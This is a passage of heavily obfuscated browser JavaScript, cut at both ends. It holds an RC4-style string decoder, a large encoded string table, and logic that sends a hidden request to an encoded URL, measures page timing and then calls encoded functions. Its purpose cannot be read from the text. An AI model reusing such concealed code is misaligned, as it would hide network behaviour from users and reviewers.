this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4f2a2d){for(var _0x339eb8=0x0,_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x339eb8<_0x32a6de;_0x339eb8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4f2a2d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2baf36(_0x682c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x682c['\x6f\x6e\x63\x65']=!![];}_0xece880=_0x682c['\x72\x63\x34'](_0xece880,_0xe99dc5);_0x682c['\x64\x61\x74\x61'][_0x1ca81d]=_0xece880;}else{_0xece880=_0x4140d5;}return _0xece880;};(function(){var _0x283fa6={'\x54\x52\x49':function _0x2b5ecf(_0x5844e3,_0x1e9cf1){return _0x5844e3-_0x1e9cf1;},'\x4f\x4b\x56':function _0x24d91c(_0x46df28,_0x342081){return _0x46df28+_0x342081;},'\x65\x65\x41':function _0x6fae6b(_0x33be45,_0x1465f6){return _0x33be45-_0x1465f6;},'\x48\x64\x62':function _0x6f3a2d(_0x2b2a22,_0x12c7a4){return _0x2b2a22+_0x12c7a4;},'\x78\x45\x71':function _0x48df81(_0x48e3ef,_0x3caa1f){return _0x48e3ef+_0x3caa1f;},'\x61\x6d\x5a':function _0x404c4b(_0x45ceb4,_0x4a5747){return _0x45ceb4-_0x4a5747;},'\x57\x77\x51':function _0x113d6c(_0x176d13,_0x4575b3){return _0x176d13+_0x4575b3;},'\x65\x63\x77':function _0x19e3a4(_0x47d4f9,_0x11543c){return _0x47d4f9-_0x11543c;}};var _0x404b32=_0x682c('0x0', '\x4b\x66\x5b\x23')[_0x682c('0x1', '\x26\x68\x42\x4c')]('\x7c'),_0x45599a=0x0;while(!![]){switch(_0x404b32[_0x45599a++]){case'\x30':var _0x50d68e=function(){_0x22338f[0x2]=_0x317f07[_0x682c('0x2', '\x62\x66\x4b\x25')]('\x72\x3a',new _0x171511[_0x682c('0x3', '\x4d\x45\x21\x64')]()[_0x682c('0x4', '\x65\x72\x5e\x6a')]()-_0x2d2ab5);_0x501844[_0x682c('0x5', '\x33\x43\x32\x53')](_0x682c('0x6', '\x32\x5d\x28\x67'))[_0x682c('0x7', '\x23\x31\x38\x45')]=_0x317f07[_0x682c('0x8', '\x30\x61\x5b\x79')](_0x682c('0x9', '\x48\x24\x6e\x72'),_0x27030a(_0x317f07[_0x682c('0xa', '\x2a\x25\x7a\x6b')](_0x3bda9a+'\x20\x28',_0x22338f[_0x682c('0xb', '\x4e\x48\x56\x58')]())+'\x29'));};continue;case'\x31':var _0x3bda9a=_0x682c('0xc', '\x6b\x77\x23\x35');continue;case'\x32':var _0x17449b;continue;case'\x33':var _0x317f07={'\x58\x50\x71':function _0x4e312d(_0x38d0e9,_0x66024a){return _0x38d0e9+_0x66024a;},'\x6f\x59\x45':function _0x3d2770(_0x4daac4){return _0x4daac4();},'\x61\x52\x6f':function _0x451f31(_0x238985,_0x444627){return _0x283fa6[_0x682c('0xd', '\x57\x26\x40\x58')](_0x238985,_0x444627);},'\x4f\x48\x56':function _0x5ad65c(_0x2654df,_0x4bf3ab){return _0x283fa6[_0x682c('0xe', '\x4f\x6a\x47\x6e')](_0x2654df,_0x4bf3ab);},'\x6a\x63\x53':function _0x43b7c1(_0xab636e,_0x3493d5){return _0x283fa6[_0x682c('0xf', '\x38\x64\x54\x4f')](_0xab636e,_0x3493d5);},'\x73\x4a\x4d':function _0x234173(_0x38838d,_0x2007d9){return _0x283fa6[_0x682c('0x10', '\x32\x61\x30\x78')](_0x38838d,_0x2007d9);},'\x68\x75\x68':function _0x5f89f0(_0x40ed11,_0x26a205){return _0x283fa6[_0x682c('0x11', '\x54\x57\x5b\x38')](_0x40ed11,_0x26a205);},'\x6f\x43\x77':function _0x10bcc2(_0x12a38e,_0x58705b){return _0x283fa6[_0x682c('0x12', '\x36\x32\x75\x59')](_0x12a38e,_0x58705b);},'\x43\x6f\x6c':function _0x4a1af2(_0x50a082,_0x20127d){return _0x50a082==_0x20127d;}};continue;case'\x34':var _0x27030a=_0x171511[_0x682c('0x13', '\x33\x43\x32\x53')];continue;case'\x35':var _0x3a9623=_0x682c('0x15', '\x5f\x27\x9f\x2c\x89\x28\xa1\x40');continue;case'\x36':try{var _0x555f28=_0x682c('0x16', '\x29\x52\x26\x34')[_0x682c('0x17', '\x2a\x25\x7a\x6b')]('\x7c'),_0x255c44=0x0;while(!![]){switch(_0x555f28[_0x255c44++]){case'\x30':_0x17449b[_0x682c('0x18', '\x69\x37\x56\x75')](null);continue;case'\x31':_0x22338f[0x0]=_0x283fa6[_0x682c('0x19', '\x37\x23\x28\x52')]('\x73\x3a',new _0x171511[_0x682c('0x1a', '\x6c\x56\x33\x52')]()[_0x682c('0x1b', '\x38\x64\x54\x4f')]()-_0x2d2ab5);continue;case'\x32':_0x17449b[_0x682c('0x1c', '\x64\x4e\x44\x53')]=function(){switch(_0x17449b[_0x682c('0x1d', '\x29\x52\x26\x34')]){case 0x0:_0x3bda9a=_0x317f07[_0x682c('0x1e', '\x56\x5b\x31\x44')](_0x317f07[_0x682c('0x1f', '\x24\x77\x71\x5b')](new _0x171511[_0x682c('0x20', '\x23\x47\x29\x62')]()[_0x682c('0x21', '\x24\x77\x71\x5b')](),_0x2d2ab5),_0x682c('0x22', '\x65\x72\x5e\x6a'));break;case 0x1:_0x3bda9a=_0x317f07[_0x682c('0x23', '\x4f\x6a\x47\x6e')](new _0x171511[_0x682c('0x24', '\x71\x55\x40\x48')]()[_0x682c('0x25', '\x33\x43\x32\x53')]()-_0x2d2ab5,_0x682c('0x26', '\x32\x61\x30\x78'));break;case 0x2:_0x3bda9a=_0x317f07[_0x682c('0x27', '\x4f\x6a\x47\x6e')](new _0x171511[_0x682c('0x28', '\x40\x4c\x38\x54')]()[_0x682c('0x29', '\x26\x52\x36\x64')](),_0x2d2ab5)+_0x682c('0x2a', '\x30\x61\x5b\x79');break;case 0x3:_0x3bda9a=_0x317f07[_0x682c('0x2b', '\x4b\x66\x5b\x23')](_0x317f07[_0x682c('0x2c', '\x25\x5b\x24\x5e')](new _0x171511[_0x682c('0x2d', '\x34\x70\x77\x31')]()[_0x682c('0x2e', '\x58\x4e\x76\x46')](),_0x2d2ab5),_0x682c('0x2f', '\x32\x5d\x28\x67'));break;case 0x4:_0x3bda9a=_0x682c('0x30', '\x4f\x47\x35\x42');_0x22338f[0x1]=_0x317f07[_0x682c('0x31', '\x4f\x6a\x47\x6e')]('\x63\x3a',_0x317f07[_0x682c('0x32', '\x4c\x59\x6d\x63')](new _0x171511[_0x682c('0x33', '\x45\x5b\x4a\x6d')]()[_0x682c('0x25', '\x33\x43\x32\x53')](),_0x2d2ab5));if(_0x317f07[_0x682c('0x34', '\x48\x24\x6e\x72')](_0x17449b[_0x682c('0x35', '\x4e\x48\x56\x58')],0xc8)){if(window[_0x682c('0x36', '\x4b\x66\x5b\x23')]){_0x317f07[_0x682c('0x37', '\x4b\x66\x5b\x23')](_0x50d68e);_0x171511[_0x682c('0x38', '\x4f\x6a\x47\x6e')][_0x682c('0x39', '\x37\x23\x28\x52')](_0x682c('0x3a', '\x4f\x6a\x47\x6e'),_0x171511[_0x682c('0x3b', '\x40\x4c\x38\x54')]);}else{_0x171511[_0x682c('0x3c', '\x26\x68\x42\x4c')][_0x682c('0x3d', '\x40\x4c\x38\x54')]();}}break;}};continue;case'\x33':if(_0x171511[_0x682c('0x3e', '\x6b\x77\x23\x35')]){_0x17449b=new _0x171511[_0x682c('0x3f', '\x37\x6c\x46\x51')]();}else{_0x17449b=new _0x171511[_0x682c('0x40', '\x4e\x48\x56\x58')](_0x682c('0x41', '\x26\x68\x42\x4c'));}continue;case'\x34':_0x17449b[_0x682c('0x42', '\x6b\x46\x41\x4f')](_0x682c('0x43', '\x37\x56\x58\x44'),_0x283fa6[_0x682c('0x44', '\x34\x70\x77\x31')](_0x682c('0x45', '\x4f\x47\x35\x42'),_0x3a9623),![]);continue;case'\x35':_0x171511[_0x682c('0x46', '\x4c\x59\x6d\x63')]=function(){if(!window[_0x682c('0x47', '\x38\x35\x4f\x6e')])_0x317f07[_0x682c('0x48', '\x6b\x46\x41\x4f')](_0x50d68e);};continue;}break;}}catch(_0x5e4a4d){_0x3bda9a+=_0x283fa6[_0x682c('0x49', '\x25\x5b\x24\x5e')](_0x283fa6[_0x682c('0x4a', '\x32\x61\x30\x78')](_0x283fa6[_0x682c('0x4b', '\x72\x79\x53\x73')](new _0x171511[_0x682c('0x4c', '\x69\x37\x56\x75')]()[_0x682c('0x4d', '\x28\x67\x77\x71')](),_0x2d2ab5),_0x682c('0x4e', '\x4f\x6a\x47\x6e')),_0x5e4a4d);}continue;case'\x37':var _0x171511=this[_0x682c('0x4f', '\x4d\x45\x21\x64')];continue;case'\x38':var _0x501844=_0x171511[_0x682c('0x50', '\x4b\x66\x5b\x23')];continue;case'\x39':var _0x22338f=new _0x171511[_0x682c('0x51', '\x26\x52\x36\x64')](0x3);continue;case'\x31\x30':var _0x2d2ab5=new _0x171511[_0x682c('0x52', '\x4b\x66\x5b\x23')]()[_0x682c('0x53', '\x26\x68\x42\x4c')]();continue;}break;}}());var _0xa3b1=['\x52\x63\x4b\x47\x53\x68\x76\x44\x76\x4d\x4b\x6c\x77\x37\x6c\x68\x77\x34\x2f\x44\x67\x73\x4f\x4e\x77\x70\x52\x51\x50\x4d\x4f\x4f\x77\x36\x4c\x43\x72\x73\x4b\x6a\x77\x34\x37\x43\x6f\x4d\x4b\x4b','\x77\x34\x6b\x52\x77\x72\x4d\x3d','\x58\x58\x76\x44\x6b\x73\x4f\x33\x61\x41\x3d\x3d','\x77\x34\x41\x4f\x47\x38\x4b\x72\x77\x35\x55\x3d','\x77\x6f\x72\x43\x69\x73\x4f\x6d','\x77\x34\x4a\x30\x77\x37\x41\x56\x5a\x4d\x4b\x37\x4b\x67\x3d\x3d','\x53\x38\x4f\x73\x4b\x4d\x4b\x39','\x77\x35\x58\x43\x72\x77\x68\x35\x77\x36\x66\x44\x6f\x67\x3d\x3d','\x77\x35\x58\x43\x73\x73\x4f\x75','\x77\x71\x68\x6e\x77\x72\x63\x3d','\x77\x35\x31\x32\x50\x73\x4b\x33\x77\x71\x7a\x44\x72\x47\x72\x44\x6e\x47\x62\x43\x70\x38\x4f\x4d','\x51\x38\x4b\x34\x4d\x4d\x4f\x53\x77\x6f\x37\x44\x6a\x68\x73\x42','\x77\x37\x58\x43\x6f\x7a\x4d\x3d','\x66\x38\x4f\x51\x77\x71\x50\x43\x68\x69\x5a\x71\x49\x4d\x4b\x43\x50\x7a\x41\x3d','\x77\x6f\x2f\x43\x6c\x73\x4f\x7a\x44\x63\x4f\x32\x51\x33\x45\x43\x77\x71\x59\x3d','\x77\x35\x67\x54\x49\x63\x4b\x43','\x61\x7a\x38\x34\x77\x6f\x73\x56\x77\x37\x77\x3d','\x77\x36\x41\x49\x55\x63\x4b\x66','\x51\x32\x54\x44\x6e\x4d\x4f\x33\x63\x4d\x4f\x55','\x65\x7a\x73\x70\x77\x6f\x77\x45\x77\x36\x63\x53','\x5a\x6a\x4a\x78','\x77\x71\x59\x4d\x65\x77\x3d\x3d','\x77\x72\x4a\x4e\x77\x72\x51\x3d','\x77\x70\x56\x5a\x77\x72\x4d\x3d','\x77\x35\x58\x43\x6a\x31\x38\x3d','\x77\x71\x44\x44\x72\x52\x4d\x36\x77\x70\x49\x32\x77\x70\x62\x43\x6e\x63\x4f\x4d\x44\x30\x4d\x50\x65\x4d\x4f\x75\x77\x34\x33\x44\x76\x51\x3d\x3d','\x77\x35\x39\x31\x77\x34\x63\x45\x62\x73\x4b\x64\x49\x6a\x6b\x3d','\x4f\x38\x4b\x34\x4b\x67\x3d\x3d','\x77\x71\x52\x2b\x4a\x38\x4b\x6e','\x77\x34\x55\x74\x77\x71\x41\x37\x65\x73\x4f\x47\x77\x35\x6e\x43\x73\x58\x73\x3d','\x77\x36\x35\x31\x77\x72\x48\x44\x6f\x41\x63\x56','\x77\x72\x6c\x57\x77\x71\x76\x43\x75\x4d\x4b\x63\x77\x72\x45\x56\x4f\x4d\x4b\x2b\x77\x36\x59\x37\x65\x73\x4f\x6e\x66\x52\x4d\x6e','\x77\x72\x68\x77\x49\x73\x4b\x38\x42\x41\x3d\x3d','\x50\x63\x4b\x4e\x49\x57\x46\x43\x77\x70\x55\x3d','\x77\x70\x64\x2f\x77\x71\x37\x43\x6c\x6b\x58\x44\x74\x4d\x4f\x42\x43\x53\x55\x70\x77\x6f\x76\x43\x6b\x43\x4d\x68\x77\x6f\x58\x44\x6e\x53\x6f\x3d','\x77\x36\x76\x44\x72\x78\x34\x68\x77\x70\x6b\x3d','\x77\x71\x54\x44\x71\x53\x66\x44\x73\x32\x7a\x44\x6c\x57\x30\x3d','\x51\x47\x72\x44\x69\x4d\x4f\x33\x65\x38\x4f\x51\x48\x73\x4f\x51\x51\x43\x6a\x43\x6a\x63\x4b\x56\x77\x6f\x51\x67\x77\x71\x54\x43\x74\x63\x4b\x2f\x54\x47\x38\x38\x54\x4d\x4b\x6d\x53\x46\x5a\x33\x45\x38\x4b\x4c','\x77\x37\x73\x64\x5a\x78\x44\x43\x75\x41\x3d\x3d','\x77\x37\x62\x43\x76\x53\x6b\x3d','\x61\x38\x4f\x5a\x77\x71\x44\x43\x69\x43\x78\x68\x42\x77\x3d\x3d','\x77\x37\x4d\x4c\x62\x73\x4f\x67\x46\x79\x51\x3d','\x77\x70\x48\x43\x6e\x38\x4b\x41\x59\x63\x4f\x30\x77\x37\x54\x43\x75\x78\x45\x4c\x77\x70\x59\x6f\x44\x68\x6f\x78\x49\x79\x56\x59\x4b\x51\x3d\x3d','\x57\x47\x72\x44\x6b\x73\x4f\x72\x65\x51\x3d\x3d','\x4e\x52\x59\x51\x77\x36\x51\x52\x77\x35\x44\x43\x69\x6a\x55\x3d','\x48\x6e\x45\x36\x77\x34\x68\x4a\x77\x35\x6e\x43\x68\x43\x6a\x43\x74\x63\x4b\x79\x77\x36\x38\x66\x77\x6f\x74\x57\x45\x73\x4b\x55\x77\x6f\x78\x41\x44\x67\x3d\x3d','\x43\x63\x4f\x50\x77\x71\x72\x43\x69\x69\x77\x3d','\x77\x72\x4c\x44\x76\x44\x58\x44\x6d\x58\x2f\x44\x6b\x58\x37\x43\x69\x63\x4f\x6e','\x62\x30\x67\x6b\x54\x4d\x4b\x4f\x77\x36\x77\x45\x77\x35\x6f\x3d','\x41\x48\x77\x35\x77\x34\x5a\x48\x77\x35\x62\x43\x72\x79\x4c\x43\x76\x38\x4f\x6f\x77\x37\x30\x55\x77\x70\x31\x62\x44\x38\x4b\x54\x77\x6f\x6b\x3d','\x77\x35\x7a\x44\x72\x51\x59\x39\x77\x6f\x6f\x38\x77\x72\x72\x44\x73\x73\x4f\x4c\x45\x30\x63\x41\x65\x51\x3d\x3d','\x5a\x77\x42\x35\x77\x35\x77\x51\x65\x51\x3d\x3d','\x54\x4d\x4f\x38\x4f\x63\x4b\x2b\x44\x58\x6b\x36\x77\x72\x64\x78','\x51\x46\x51\x74\x57\x63\x4b\x47\x77\x37\x63\x5a\x77\x35\x6f\x3d','\x77\x35\x58\x43\x6a\x56\x39\x73\x47\x78\x59\x3d','\x77\x35\x41\x66\x47\x38\x4b\x75\x77\x37\x48\x44\x6c\x4d\x4f\x67\x4a\x38\x4f\x65\x77\x35\x6c\x4c','\x77\x70\x72\x43\x68\x73\x4b\x66\x65\x38\x4f\x6e\x77\x36\x59\x3d','\x4a\x68\x49\x44\x77\x37\x38\x61\x77\x35\x6f\x3d','\x52\x73\x4b\x58\x54\x77\x33\x44\x70\x73\x4b\x33','\x57\x38\x4f\x6e\x77\x70\x42\x62\x77\x70\x44\x43\x73\x51\x3d\x3d','\x77\x37\x45\x56\x53\x38\x4b\x59\x77\x36\x51\x51','\x62\x51\x68\x31\x77\x35\x30\x46','\x65\x6c\x77\x73\x53\x38\x4b\x63\x77\x37\x41\x3d','\x53\x73\x4b\x39\x4c\x41\x3d\x3d','\x77\x34\x34\x30\x77\x72\x38\x68\x61\x63\x4f\x55','\x61\x32\x77\x65\x4d\x38\x4b\x33\x77\x6f\x73\x3d','\x77\x35\x62\x44\x67\x38\x4f\x49\x77\x6f\x55\x68\x44\x77\x3d\x3d','\x77\x34\x78\x74\x4c\x73\x4b\x6a\x77\x71\x72\x44\x72\x31\x7a\x44\x6a\x48\x4d\x3d','\x77\x36\x6e\x44\x6f\x63\x4f\x2b\x45\x44\x33\x43\x70\x67\x3d\x3d','\x77\x6f\x59\x6a\x77\x34\x4a\x73\x49\x31\x45\x72\x77\x71\x37\x44\x71\x67\x52\x42\x77\x34\x67\x3d','\x77\x71\x74\x70\x4a\x38\x4b\x36\x46\x54\x49\x3d','\x77\x71\x58\x43\x75\x73\x4f\x34\x46\x73\x4f\x51\x54\x47\x41\x42\x77\x72\x50\x43\x75\x38\x4b\x48','\x58\x73\x4f\x68\x4d\x73\x4b\x6d\x45\x48\x34\x3d','\x77\x34\x77\x4c\x46\x79\x62\x44\x69\x52\x62\x44\x6f\x55\x45\x6b\x47\x4d\x4f\x33\x49\x41\x41\x3d','\x47\x38\x4f\x42\x77\x71\x76\x43\x76\x6a\x7a\x44\x69\x55\x62\x44\x6e\x79\x73\x33\x51\x73\x4b\x41\x4b\x78\x2f\x44\x68\x47\x76\x44\x6d\x6e\x78\x73\x77\x36\x54\x43\x69\x68\x48\x43\x71\x51\x3d\x3d','\x77\x36\x77\x74\x45\x73\x4b\x75\x77\x34\x54\x44\x6b\x73\x4f\x6f\x50\x4d\x4f\x48\x77\x36\x6c\x76\x43\x63\x4b\x55\x62\x69\x76\x44\x75\x6c\x58\x44\x67\x73\x4b\x7a\x44\x38\x4f\x79\x77\x72\x51\x3d','\x54\x68\x4c\x44\x72\x43\x46\x63\x58\x38\x4f\x54\x77\x70\x4c\x44\x6b\x78\x37\x44\x68\x73\x4f\x4a\x77\x34\x6a\x44\x6e\x30\x55\x62\x77\x71\x45\x74\x61\x56\x62\x44\x72\x32\x31\x4c\x4f\x38\x4f\x6a\x77\x72\x55\x36\x77\x37\x67\x78\x77\x70\x63\x3d','\x66\x58\x55\x52\x49\x63\x4b\x78\x77\x70\x45\x3d','\x77\x71\x58\x43\x75\x73\x4f\x68\x47\x73\x4f\x56\x51\x47\x59\x46\x77\x71\x54\x43\x72\x4d\x4b\x51\x77\x72\x30\x4b\x64\x38\x4f\x79\x4c\x38\x4b\x76\x51\x63\x4b\x63\x4d\x57\x73\x3d','\x46\x48\x38\x76\x77\x35\x52\x44\x77\x35\x33\x43\x6e\x6a\x50\x44\x71\x63\x4b\x34\x77\x37\x73\x65\x77\x6f\x70\x74\x41\x63\x4b\x4f\x77\x70\x35\x50\x47\x67\x55\x51\x77\x37\x66\x44\x70\x4d\x4f\x6f\x77\x34\x73\x7a\x77\x71\x49\x71\x63\x73\x4f\x65\x77\x37\x46\x49\x77\x71\x41\x69\x77\x37\x77\x2b\x77\x6f\x6f\x3d','\x77\x34\x6a\x44\x6d\x54\x31\x56\x77\x36\x58\x44\x69\x51\x3d\x3d','\x4f\x7a\x30\x2b\x77\x6f\x51\x76\x77\x36\x6b\x52\x53\x4d\x4f\x67\x57\x54\x33\x44\x68\x41\x64\x54\x61\x63\x4b\x75\x77\x34\x59\x55\x59\x4d\x4f\x35\x77\x34\x4e\x2b\x77\x72\x6a\x44\x6b\x55\x76\x43\x73\x7a\x55\x6f','\x61\x48\x38\x58\x4d\x63\x4b\x67\x77\x70\x45\x56\x43\x42\x41\x36\x61\x63\x4b\x49\x49\x63\x4f\x49\x65\x51\x3d\x3d','\x65\x73\x4b\x64\x77\x72\x30\x71\x77\x70\x31\x4a\x61\x77\x3d\x3d','\x65\x44\x49\x31\x77\x6f\x55\x52\x77\x36\x52\x4d\x58\x73\x4f\x76\x54\x69\x54\x44\x6a\x41\x5a\x44','\x77\x72\x78\x30\x50\x38\x4b\x38\x43\x44\x4d\x36','\x77\x70\x45\x36\x77\x34\x74\x6f\x4b\x31\x4e\x42\x77\x72\x76\x44\x72\x67\x4a\x42\x77\x34\x67\x74\x61\x67\x3d\x3d','\x77\x70\x78\x6d\x77\x72\x48\x43\x6a\x46\x62\x44\x70\x67\x3d\x3d','\x61\x38\x4f\x48\x77\x72\x72\x43\x6a\x43\x42\x38\x42\x77\x3d\x3d','\x77\x37\x70\x2f\x4b\x63\x4b\x52\x77\x72\x62\x44\x73\x56\x44\x44\x6c\x48\x7a\x43\x76\x38\x4b\x49','\x77\x35\x77\x48\x77\x72\x55\x4b\x77\x36\x67\x62','\x77\x35\x6f\x42\x43\x78\x4c\x44\x6c\x52\x44\x44\x71\x77\x52\x69\x43\x73\x4f\x74\x61\x45\x63\x3d','\x4f\x47\x37\x44\x76\x46\x52\x6d\x4a\x67\x3d\x3d','\x53\x6d\x34\x62','\x77\x35\x54\x44\x6c\x38\x4f\x4f\x77\x70\x51\x30\x45\x48\x72\x43\x70\x47\x51\x62\x63\x4d\x4b\x70\x4e\x54\x44\x43\x70\x63\x4b\x6a\x77\x6f\x64\x54','\x77\x35\x74\x37\x4a\x38\x4b\x6c\x77\x71\x41\x3d','\x50\x32\x63\x44','\x77\x34\x66\x43\x6e\x46\x68\x37\x41\x42\x4c\x44\x6d\x68\x50\x43\x6c\x78\x62\x44\x74\x69\x34\x61\x5a\x73\x4f\x58\x77\x37\x4c\x44\x74\x41\x3d\x3d','\x77\x35\x76\x44\x67\x44\x68\x54\x77\x37\x51\x3d','\x51\x57\x33\x44\x76\x33\x77\x61\x43\x38\x4f\x75\x47\x51\x3d\x3d','\x77\x35\x63\x65\x77\x71\x6f\x51\x77\x37\x73\x4a\x77\x71\x54\x43\x72\x41\x54\x43\x75\x32\x38\x49\x57\x38\x4b\x6f\x5a\x63\x4b\x2f\x77\x35\x62\x44\x68\x51\x3d\x3d','\x77\x34\x35\x69\x77\x37\x30\x44\x61\x4d\x4b\x48','\x77\x72\x52\x48\x77\x71\x6a\x43\x6b\x73\x4b\x58\x77\x72\x45\x53\x4a\x41\x3d\x3d','\x77\x70\x48\x43\x6e\x38\x4b\x41\x59\x63\x4f\x30\x77\x37\x54\x43\x75\x78\x45\x4c\x77\x70\x59\x33\x45\x52\x67\x31\x4d\x41\x3d\x3d','\x77\x34\x30\x63\x45\x78\x54\x44\x69\x42\x45\x3d','\x54\x4d\x4b\x63\x52\x51\x37\x44\x70\x77\x3d\x3d','\x54\x63\x4b\x4f\x55\x42\x66\x44\x74\x63\x4b\x6c\x77\x36\x42\x72\x77\x70\x33\x43\x68\x63\x4f\x64\x77\x35\x74\x4c\x50\x4d\x4f\x50\x77\x36\x54\x43\x76\x4d\x4b\x6a\x77\x34\x2f\x43\x71\x77\x3d\x3d','\x66\x44\x45\x30\x77\x6f\x6b\x56\x77\x36\x73\x57\x52\x63\x4f\x6c\x55\x51\x3d\x3d','\x77\x35\x48\x44\x74\x68\x76\x44\x76\x73\x4f\x53\x4e\x38\x4f\x32\x65\x47\x48\x43\x71\x6e\x34\x51\x77\x71\x38\x75\x51\x42\x64\x4a\x59\x73\x4f\x38\x77\x6f\x38\x70\x77\x37\x4e\x50','\x77\x6f\x39\x2f\x77\x72\x54\x43\x69\x6b\x63\x3d','\x77\x37\x59\x49\x77\x70\x4d\x3d','\x64\x47\x77\x57\x4e\x63\x4b\x77\x77\x6f\x4d\x42\x51\x77\x3d\x3d','\x77\x36\x52\x34\x77\x37\x34\x56\x66\x38\x4b\x41\x59\x6a\x58\x43\x70\x47\x6a\x43\x68\x52\x64\x79\x59\x38\x4f\x64\x57\x6c\x67\x2b\x4c\x4d\x4f\x52\x4a\x53\x6a\x44\x76\x63\x4f\x77\x77\x34\x6c\x65','\x64\x42\x6c\x38\x77\x35\x6f\x42','\x77\x34\x50\x44\x6c\x44\x6c\x45\x77\x37\x54\x44\x69\x43\x55\x3d','\x77\x36\x4e\x54\x77\x35\x48\x44\x6c\x77\x3d\x3d','\x77\x34\x49\x44\x50\x38\x4b\x55\x57\x67\x58\x43\x6d\x41\x3d\x3d','\x62\x32\x51\x57\x4e\x73\x4b\x71\x77\x70\x56\x49\x53\x52\x4d\x72\x66\x73\x4b\x4a\x48\x38\x4f\x4f\x63\x30\x48\x44\x74\x7a\x6c\x39\x77\x71\x4d\x3d','\x77\x34\x2f\x43\x71\x77\x70\x72\x77\x37\x59\x3d','\x53\x73\x4b\x34\x4b\x73\x4f\x55\x77\x6f\x6a\x44\x73\x42\x30\x4c\x77\x6f\x72\x43\x71\x67\x3d\x3d','\x42\x33\x6b\x69\x77\x34\x56\x42\x77\x34\x2f\x44\x6e\x69\x6a\x43\x73\x73\x4f\x6f\x77\x37\x30\x49\x77\x71\x46\x58\x43\x63\x4b\x61\x77\x70\x4a\x52\x51\x56\x52\x42','\x77\x6f\x7a\x43\x68\x4d\x4f\x36\x43\x73\x4f\x53','\x77\x35\x44\x44\x6f\x68\x6e\x44\x73\x73\x4f\x48\x48\x73\x4f\x6e\x66\x6e\x54\x44\x72\x47\x59\x3d','\x77\x6f\x6a\x43\x6c\x38\x4b\x59\x62\x4d\x4f\x38\x77\x36\x4c\x44\x6f\x53\x6b\x63\x77\x35\x6f\x66\x4c\x69\x6b\x67\x4b\x79\x35\x50\x4e\x69\x52\x46\x77\x36\x68\x74\x77\x71\x33\x44\x71\x73\x4b\x6d\x77\x34\x42\x6c\x61\x41\x3d\x3d','\x66\x73\x4f\x4e\x77\x72\x7a\x43\x6e\x44\x46\x38','\x77\x35\x39\x54\x77\x34\x72\x44\x6f\x33\x55\x30\x4b\x77\x6f\x48\x77\x70\x33\x44\x72\x30\x6c\x6a\x77\x36\x5a\x52\x48\x57\x73\x4f\x77\x35\x7a\x43\x71\x51\x63\x3d','\x77\x6f\x6a\x43\x6c\x38\x4b\x59\x62\x4d\x4f\x38\x77\x36\x4c\x44\x6f\x52\x30\x57\x77\x35\x59\x72\x46\x67\x6b\x77\x4a\x6a\x35\x46\x4e\x6d\x4e\x66\x77\x36\x42\x39\x77\x72\x62\x44\x74\x73\x4b\x37\x77\x34\x74\x36\x4e\x43\x38\x3d','\x65\x4d\x4b\x55\x43\x78\x4e\x67','\x4b\x4d\x4b\x48\x49\x58\x5a\x5a\x77\x70\x58\x43\x68\x32\x4c\x43\x6d\x54\x58\x43\x71\x67\x3d\x3d','\x77\x72\x33\x43\x6b\x63\x4b\x5a\x5a\x4d\x4f\x32\x77\x37\x54\x43\x6f\x56\x59\x4e\x77\x34\x45\x6f\x42\x78\x51\x6a\x5a\x54\x70\x59\x4b\x79\x35\x4f\x77\x37\x78\x64\x77\x36\x4c\x43\x70\x63\x4f\x76\x77\x70\x67\x39\x4f\x33\x4e\x71\x63\x45\x46\x62\x77\x6f\x33\x43\x6f\x63\x4b\x49\x64\x47\x66\x43\x69\x56\x54\x43\x6b\x52\x74\x2f\x61\x63\x4b\x59\x77\x6f\x44\x44\x69\x31\x44\x44\x74\x73\x4b\x4b\x4b\x73\x4f\x38\x4c\x38\x4b\x4c\x44\x47\x49\x33\x50\x38\x4b\x63\x44\x56\x6a\x44\x74\x57\x6f\x5a\x77\x36\x66\x43\x75\x42\x4a\x43\x43\x63\x4b\x54\x77\x70\x6e\x43\x6d\x73\x4f\x7a\x42\x57\x6e\x43\x73\x57\x72\x44\x70\x6b\x72\x43\x71\x67\x42\x32\x58\x77\x6f\x3d','\x77\x71\x46\x57\x77\x72\x48\x43\x70\x4d\x4b\x65','\x63\x63\x4b\x4d\x52\x51\x3d\x3d','\x48\x42\x30\x31','\x77\x37\x31\x59\x77\x34\x7a\x44\x67\x56\x38\x50\x49\x41\x45\x48','\x77\x35\x34\x42\x43\x42\x54\x44\x6c\x51\x33\x44\x6f\x46\x38\x3d','\x4b\x33\x50\x44\x70\x31\x52\x37\x4f\x6c\x76\x43\x6c\x77\x3d\x3d','\x44\x63\x4b\x7a\x77\x37\x35\x49','\x54\x68\x4c\x44\x72\x43\x46\x63\x58\x38\x4f\x54\x77\x70\x4c\x44\x6b\x79\x58\x44\x74\x73\x4f\x64\x77\x35\x6a\x44\x6b\x45\x51\x48\x77\x72\x77\x57\x59\x30\x44\x44\x6c\x51\x3d\x3d','\x46\x48\x38\x76\x77\x35\x52\x44\x77\x35\x33\x43\x6e\x6a\x50\x43\x69\x73\x4f\x7a\x77\x37\x77\x66','\x77\x35\x72\x44\x6f\x51\x7a\x44\x75\x38\x4b\x62\x49\x73\x4f\x74\x52\x47\x66\x44\x74\x6e\x73\x66\x77\x71\x5a\x68\x48\x46\x68\x43\x59\x73\x4b\x76\x77\x35\x56\x36\x77\x35\x67\x3d','\x77\x6f\x41\x33\x77\x34\x68\x2f\x4c\x77\x3d\x3d','\x43\x38\x4f\x42\x77\x70\x58\x43\x69\x7a\x76\x44\x6c\x45\x66\x44\x6c\x51\x3d\x3d','\x48\x6e\x45\x36\x77\x34\x68\x4a\x77\x35\x6e\x43\x68\x43\x6a\x43\x74\x63\x4b\x79\x77\x37\x73\x56\x77\x6f\x64\x63\x42\x63\x4b\x65\x77\x6f\x35\x4d\x45\x77\x64\x66\x77\x37\x62\x44\x70\x63\x4f\x6f','\x77\x36\x2f\x44\x74\x73\x4f\x35\x44\x53\x7a\x43\x74\